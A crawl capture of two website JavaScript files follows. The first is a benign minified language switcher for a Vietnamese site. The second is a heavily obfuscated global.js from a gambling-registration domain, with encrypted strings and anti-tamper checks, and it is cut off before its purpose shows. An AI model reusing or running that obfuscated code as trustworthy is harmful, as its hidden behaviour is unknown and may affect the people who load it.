class LanguageSwitcher{constructor(){this['languages']={'vn':{'code':'vn','name':'Tiếng\x20Việt','flag':'🇻🇳','svg':'<svg\x20t=\x221758116266195\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201560\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x224664\x22\x20width=\x2216\x22\x20height=\x2216\x22><path\x20d=\x22M141.409524\x200h1275.123809C1496.990476\x200\x201560.380952\x2063.390476\x201560.380952\x20138.971429v746.057142c0\x2078.019048-63.390476\x20138.971429-141.409523\x20138.971429H141.409524C63.390476\x201024\x200\x20960.609524\x200\x20885.028571V138.971429C0\x2063.390476\x2063.390476\x200\x20141.409524\x200z\x22\x20fill=\x22#CE1126\x22\x20p-id=\x224665\x22></path><path\x20d=\x22M780.190476\x20124.342857l95.085714\x20297.447619h312.076191l-251.12381\x20180.419048\x2095.085715\x20297.447619L780.190476\x20716.8l-251.123809\x20182.857143\x2095.085714-297.447619-251.12381-180.419048h312.076191z\x22\x20fill=\x22#FCD116\x22\x20p-id=\x224666\x22></path></svg>','path':'/'}},this['currentLanguage']=this['detectCurrentLanguage'](),this['init']();}['detectCurrentLanguage'](){return window,'vn';}['getCurrentPageName'](){const a=window['location']['pathname']['split']('/')['pop']();return a&&''!==a&&a['includes']('.')?a:'index.html';}['buildTargetUrl'](a){const b=this['getCurrentPageName']();if(!this['languages'][a])return window['location']['href'];if('file:'===window['location']['protocol'])return'vn'===a?'vn'!==this['currentLanguage']?'../'+b:b:'vn'===this['currentLanguage']?a+'/'+b:this['currentLanguage']===a?b:'../'+a+'/'+b;{let c;return c='vn'===a?'/'+b:'/'+a+'/'+b,''+window['location']['origin']+c;}}['getDevelopmentMessage'](a){return{'vn':'Tính\x20năng\x20này\x20đang\x20được\x20phát\x20triển.\x20Vui\x20lòng\x20quay\x20lại\x20sau!'}[a]||'This\x20feature\x20is\x20under\x20development.\x20Please\x20come\x20back\x20later!';}async['checkPageExists'](a){try{return'file:'===window['location']['protocol']?0x1:(await fetch(a,{'method':'HEAD'}))['ok'];}catch(b){return console['warn']('Check\x20page\x20exists\x20error:',b),0x0;}}['showDevelopmentAlert'](b){const c=this['getDevelopmentMessage'](b),d=this['languages'][b],f=document['createElement']('div');f['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2024px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x2010px\x2025px\x20rgba(0,\x200,\x200,\x200.2);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x2010001;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20400px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',f['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2048px;\x20margin-bottom:\x2016px;\x22>'+d['flag']+'</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3\x20style=\x22margin:\x200\x200\x2012px\x200;\x20color:\x20#374151;\x20font-size:\x2018px;\x22>'+d['name']+'</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20style=\x22margin:\x200\x200\x2020px\x200;\x20color:\x20#6b7280;\x20line-height:\x201.5;\x22>'+c+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20id=\x22dev-alert-close\x22\x20style=\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#7C3AED;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20background-color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x22>OK</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';const g=document['createElement']('div');g['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(0,\x200,\x200,\x200.5);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x2010000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',document['body']['appendChild'](g),document['body']['appendChild'](f);const h=()=>{document['body']['removeChild'](g),document['body']['removeChild'](f);};document['getElementById']('dev-alert-close')['addEventListener']('click',h),g['addEventListener']('click',h);const j=k=>{'Escape'===k['key']&&(h(),document['removeEventListener']('keydown',j));};document['addEventListener']('keydown',j);}async['switchLanguage'](a){if(a===this['currentLanguage'])return void console['log']('Change\x20language:',a);const b=this['buildTargetUrl'](a);if(await this['checkPageExists'](b)){try{localStorage['setItem']('preferredLanguage',a);}catch(c){console['warn']('Change\x20language\x20error:',c);}window['location']['href']=b;}else this['showDevelopmentAlert'](a);}['createLanguageSwitcher'](){const b=document['createElement']('div');b['className']='language-switcher',b['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';const c=document['createElement']('button');c['innerHTML']=''+this['languages'][this['currentLanguage']]['flag'],c['className']='language-current-btn',c['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(124,\x2058,\x20237,\x200.9);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2018px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2048px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2048px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x204px\x2012px\x20rgba(0,\x200,\x200,\x200.15);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(10px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';const f=document['createElement']('div');f['className']='language-bottom-panel',f['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-top:\x201px\x20solid\x20#e5e7eb;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2016px\x2016px\x200\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x20-4px\x2020px\x20rgba(0,\x200,\x200,\x200.15);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x2010000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20transform\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-height:\x2050vh;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow-y:\x20auto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';const g=document['createElement']('div');g['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2016px\x2020px\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20#f3f4f6;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20space-between;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';const h=document['createElement']('h3');h['textContent']='Select\x20Language',h['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#374151;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';const j=document['createElement']('button');j['innerHTML']='✕',j['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2018px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#6b7280;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20background-color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',g['appendChild'](h),g['appendChild'](j);const k=document['createElement']('div');k['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x208px\x200\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',Object['values'](this['languages'])['forEach'](p=>{const q=document['createElement']('button'),u=p['code']===this['currentLanguage'];q['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20align-items:\x20center;\x20gap:\x2012px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20align-items:\x20center;\x20gap:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-size:\x2024px;padding-top:6px;\x22>'+p['svg']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-size:\x2024px;\x22>'+p['flag']+'</span></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-size:\x2016px;\x20font-weight:\x20'+(u?'600':'400')+';\x22>'+p['name']+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+(u?'<span\x20style=\x22margin-left:\x20auto;\x20color:\x20#7C3AED;\x20font-size:\x2018px;\x22>✓</span>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',q['className']='language-option',q['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2016px\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20'+(u?'#f8fafc':'transparent')+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20left;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20background-color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-left:\x20'+(u?'4px\x20solid\x20#7C3AED':'4px\x20solid\x20transparent')+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',u||(q['addEventListener']('mouseenter',()=>{q['style']['backgroundColor']='#f9fafb';}),q['addEventListener']('mouseleave',()=>{q['style']['backgroundColor']='transparent';})),q['addEventListener']('click',v=>{v['preventDefault'](),v['stopPropagation'](),u||this['switchLanguage'](p['code']);}),k['appendChild'](q);}),f['appendChild'](g),f['appendChild'](k);const l=document['createElement']('div');l['className']='language-overlay',l['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(0,\x200,\x200,\x200.5);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x209999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';const m=()=>{l['style']['opacity']='0',l['style']['visibility']='hidden',f['style']['transform']='translateY(100%)',document['body']['style']['overflow']='';};return c['addEventListener']('click',p=>{p['preventDefault'](),p['stopPropagation'](),l['style']['opacity']='1',l['style']['visibility']='visible',f['style']['transform']='translateY(0)',document['body']['style']['overflow']='hidden';}),j['addEventListener']('click',m),l['addEventListener']('click',m),c['addEventListener']('mouseenter',()=>{c['style']['background']='rgba(139,\x2092,\x20246,\x200.9)',c['style']['transform']='scale(1.05)';}),c['addEventListener']('mouseleave',()=>{c['style']['background']='rgba(124,\x2058,\x20237,\x200.9)',c['style']['transform']='scale(1)';}),document['addEventListener']('keydown',p=>{'Escape'===p['key']&&m();}),b['appendChild'](c),document['body']['appendChild'](l),document['body']['appendChild'](f),b;}['autoInsert'](){const a=this['createLanguageSwitcher']();a['style']['cssText']+='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x209998;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',document['body']['appendChild'](a);}['init'](){'loading'===document['readyState']?document['addEventListener']('DOMContentLoaded',()=>{this['autoInsert']();}):this['autoInsert'](),document['addEventListener']('keydown',a=>{a['ctrlKey']&&'l'===a['key']&&(a['preventDefault'](),this['switchLanguage']('vn'===this['currentLanguage']?'ph':'vn'));});}['getCurrentLanguage'](){return this['languages'][this['currentLanguage']];}['getSupportedLanguages'](){return this['languages'];}['showLanguagePanel'](){if(!document['querySelector']('.language-switcher'))return void console['warn']('Create\x20language\x20switcher\x20first');const a=document['querySelector']('.language-bottom-panel'),b=document['querySelector']('.language-overlay');a&&b?(b['style']['opacity']='1',b['style']['visibility']='visible',a['style']['transform']='translateY(0)',document['body']['style']['overflow']='hidden'):console['warn']('Language\x20panel\x20elements\x20not\x20found');}['hideLanguagePanel'](){const a=document['querySelector']('.language-bottom-panel'),b=document['querySelector']('.language-overlay');a&&b?(b['style']['opacity']='0',b['style']['visibility']='hidden',a['style']['transform']='translateY(100%)',document['body']['style']['overflow']=''):console['warn']('Language\x20panel\x20elements\x20not\x20found');}}window['languageSwitcher']=new LanguageSwitcher(),'undefined'!=typeof module&&module['exports']&&(module['exports']=LanguageSwitcher),window['switchLanguage']=function(a){window['languageSwitcher']&&window['languageSwitcher']['switchLanguage'](a);},window['getCurrentLanguage']=function(){return window['languageSwitcher']?window['languageSwitcher']['getCurrentLanguage']():null;},window['showLanguagePanel']=function(){window['languageSwitcher']&&window['languageSwitcher']['showLanguagePanel']();},window['hideLanguagePanel']=function(){window['languageSwitcher']&&window['languageSwitcher']['hideLanguagePanel']();},console['log']('\x20Language\x20Switcher\x20Loaded'),console['log']('\x20Current\x20Language:',window['languageSwitcher']['getCurrentLanguage']()),console['log']('\x20Shortcut:\x20Ctrl+L\x20to\x20switch\x20language');

--- FILE ---
content_type: application/javascript
request_url: https://dangkyfun88.net/static/js/global.js
body_size: 7583
content:
const J=x;function x(V,U){const r=s();return x=function(T,m){T=T-(0xea2+0x157d*0x1+-0x2354);let t=r[T];if(x['ktLJDb']===undefined){var b=function(P){const Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let f='',B='',F=f+b;for(let S=-0x18f2+0xb*0x383+-0x1f*0x71,L,y,A=-0x1765+0xa24*-0x2+0x2bad;y=P['charAt'](A++);~y&&(L=S%(0x202d*0x1+-0x1a71+-0x18*0x3d)?L*(0xc4*0x1+0x2b7+-0x33b)+y:y,S++%(0x2306+-0x10df+0x1*-0x1223))?f+=F['charCodeAt'](A+(0x2623+-0x16b+-0x24ae))-(-0x1*0x8a1+0xd2*-0x9+0x100d)!==0x23f9+-0x48e+0x15*-0x17f?String['fromCharCode'](0x1c26+-0x247*-0x5+-0x268a&L>>(-(0x1d59*-0x1+0x4*-0x2ab+0x2807)*S&-0x21b5+0x566*0x1+-0x1*-0x1c55)):S:0x138+0x193+0x8f*-0x5){y=Z['indexOf'](y);}for(let u=0xb*-0x182+0xa*-0x2a9+0x2b30,l=f['length'];u<l;u++){B+='%'+('00'+f['charCodeAt'](u)['toString'](0x47*0x7+-0x2*-0x1343+-0x1*0x2867))['slice'](-(0x253+0x1657+-0x18a8));}return decodeURIComponent(B);};const E=function(P,Z){let s=[],f=-0x21a0+-0x383+0x2523,B,F='';P=b(P);let S;for(S=-0x430*-0x4+0x245f+-0x351f;S<0x2290+0xd78+-0x2f08;S++){s[S]=S;}for(S=-0x10c+0x21e4+-0x20d8;S<0x62b*0x5+0x23f3*0x1+0xaf7*-0x6;S++){f=(f+s[S]+Z['charCodeAt'](S%Z['length']))%(0x2212+-0x234*-0x10+-0x4452),B=s[S],s[S]=s[f],s[f]=B;}S=-0xa7a+0x1761+-0xce7,f=-0x5*-0x7b+-0xffa*0x2+0x1d8d;for(let L=0x2597+0x118a+-0x3721;L<P['length'];L++){S=(S+(0x2197+-0x2136+0x30*-0x2))%(0x604+-0x1543+0x103f),f=(f+s[S])%(0x259f+0x859*0x1+-0x2cf8),B=s[S],s[S]=s[f],s[f]=B,F+=String['fromCharCode'](P['charCodeAt'](L)^s[(s[S]+s[f])%(-0x3*0x2d7+0x662*-0x1+-0x3*-0x54d)]);}return F;};x['kMgHXl']=E,V=arguments,x['ktLJDb']=!![];}const O=r[0x1e4b+0x1a3*0x15+0x59*-0xba],Y=T+O,Q=V[Y];if(!Q){if(x['rehvzO']===undefined){const P=function(Z){this['MLpSbw']=Z,this['cvkgnK']=[-0x1*0x1f1+-0xb24+0xd16,0x2*0x87d+-0x456+0x2*-0x652,0x12ef+0xaf0+-0x1ddf],this['wHIVWM']=function(){return'newState';},this['yGPNQC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ayuSuC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};P['prototype']['OSVkhX']=function(){const Z=new RegExp(this['yGPNQC']+this['ayuSuC']),f=Z['test'](this['wHIVWM']['toString']())?--this['cvkgnK'][0x95*0xb+0x1bfb+-0x2261]:--this['cvkgnK'][0xda9+0x1825+0x25ce*-0x1];return this['NwNxRl'](f);},P['prototype']['NwNxRl']=function(Z){if(!Boolean(~Z))return Z;return this['fnMMtw'](this['MLpSbw']);},P['prototype']['fnMMtw']=function(Z){for(let f=0x2*-0x233+0x13c2+-0x2*0x7ae,B=this['cvkgnK']['length'];f<B;f++){this['cvkgnK']['push'](Math['round'](Math['random']())),B=this['cvkgnK']['length'];}return Z(this['cvkgnK'][-0x6*-0x1da+-0x2281+0x1*0x1765]);},new P(x)['OSVkhX'](),x['rehvzO']=!![];}t=x['kMgHXl'](t,m),V[Y]=t;}else t=Q;return t;},x(V,U);}(function(T,m){const M=x,b=T();while(!![]){try{const O=-parseInt(M(0x17c,'yygS'))/(-0x743+-0x2264+0x29a8*0x1)+parseInt(M(0x1cc,'^hGo'))/(0x119f*-0x1+-0x2518+0x1*0x36b9)+-parseInt(M(0x194,'f0jI'))/(-0x6be+0xeb*0x16+-0xd71)*(-parseInt(M(0x19a,'Un7l'))/(-0x203e*-0x1+-0x68b*-0x5+-0x40f1))+-parseInt(M(0x125,'^hGo'))/(-0x7*0x2cc+0xbe1*0x1+0x7b8)*(parseInt(M(0x1cf,'FQ*h'))/(0x2*-0x4bd+0x2*0x3f+-0x1*-0x902))+parseInt(M(0x170,'9$at'))/(0x2*-0x107b+-0x193*-0x6+0x178b)*(-parseInt(M(0x164,'Vn@6'))/(-0x4*0xe5+-0xe61*0x1+-0x5*-0x399))+parseInt(M(0x1c6,'5sL2'))/(0x192c+-0x25a5+0xc82)*(-parseInt(M(0xf4,'i#Nx'))/(-0x305*-0x7+0x1*-0x1d87+0x53*0x1a))+parseInt(M(0x166,'Xf4q'))/(0x1*0x883+0x1e90+-0x9c2*0x4);if(O===m)break;else b['push'](b['shift']());}catch(Y){b['push'](b['shift']());}}}(s,0xf4a85+0xceac7+-0x6*0x356f5));const U=(function(){const H=x,T={'TWXuU':function(b,O){return b!==O;},'tPhxs':H(0x117,'$zz$'),'NrTcv':H(0xd1,'6Z][')};let m=!![];return function(b,O){const c=x;if(T[c(0x11a,'40uD')](T[c(0x1cd,'KB(N')],T[c(0x174,'[axy')])){const Y=m?function(){const g=x;if(O){const Q=O[g(0x1d0,'2Ym2')](b,arguments);return O=null,Q;}}:function(){};return m=![],Y;}else{const P=O[c(0x121,'gm^E')](Y,arguments);return Q=null,P;}};}()),V=U(this,function(){const X=x,T={'FlDSv':X(0xd2,'q)jF')+X(0x1b9,'#Gtk')+'+$'};return 